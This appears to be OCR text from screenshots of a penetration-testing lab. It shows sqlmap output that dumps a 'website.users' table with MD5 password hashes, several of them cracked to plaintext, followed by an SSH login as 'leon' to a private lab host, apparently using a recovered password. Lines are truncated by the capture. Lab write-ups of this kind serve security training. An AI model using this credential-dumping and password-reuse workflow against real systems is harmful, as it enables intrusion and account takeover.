 Administrator: C:\Windows\Sy
+--------------------------------+--------------------------------------------------+
| username                       | password                                         |
+--------------------------------+--------------------------------------------------+
| brian@localhost.localdomain    | e22f07b17f98e0d9d364584ced0e3c18                 |
| john@localhost.localdomain     | 0d9ff2a4396d6939f80ffe09b1280ee1                 |
| alice@localhost.localdomain    | 2146bf95e8929874fc63d54f50f1d2e3                 |
| ruby@localhost.localdomain     | 9f80ec37f8313728ef3e2f218c79aa23                 |
| leon@localhost.localdomain     | 5d93ceb70e2bf5daa84ec3d0cd2c731a (qwer1234)      |
| julia@localhost.localdomain    | ed2539fe892d2c52c42a440354e8e3d5 (madrid)        |
| michael@localhost.localdomain  | 9c42a1346e333a770904b2a2b37fa7d3 (somepassword)  |
| bruce@localhost.localdomain    | 3a24d81c2b9d0d9aaf2f10c6c9757d4e                 |
| neil@localhost.localdomain     | 4773408d5358875b3764db552a29ca61                 |
| charles@localhost.localdomain  | b2a97bcecbd9336b98d59d9324dae5cf                 |
| foo@bar.com                    | 4cb9c8a8048fd02294477fcb1a41191a (changeme)      |
| admin@123                      | 21232f297a57a5a743894a0e4a801fc3 (admin)         |
| admin123@123.com               | c489c6fa3e0aa9716b9cea44c139f9d0                 |
| test@nowhere.com               | 098f6bcd4621d373cade4e832627b4f6 (test)          |
+--------------------------------+--------------------------------------------------+
[20:30:06] [INFO] table 'website.users' dumped to CSV file 'C:\Users\赵天宇\AppData\Loca
dump\website\users.csv'
[20:30:06] [INFO] fetched data logged to text files under 'C:\Users\赵天宇\AppData\Local
[*] ending @ 20:30:06 /2025-04-07/
D:\python3\sqlmap-dev>
新建会话 (3) - leon@localhost:~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://leon:********@192.168.230.135:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
所有会话
新建会话
新建会话 (2)
新建会话 (3)
名称 新建会话 (3)
主机 192.168.230.1...
端口 22
协议 SSH
用户名 leon
说明
1 新建会话 (3) × +
Xshell 7 (Build 0151)
Copyright (c) 2020 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 192.168.230.135:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
/usr/bin/xauth:  creating new authority file /home/leon/.Xauthority
[leon@localhost ~]$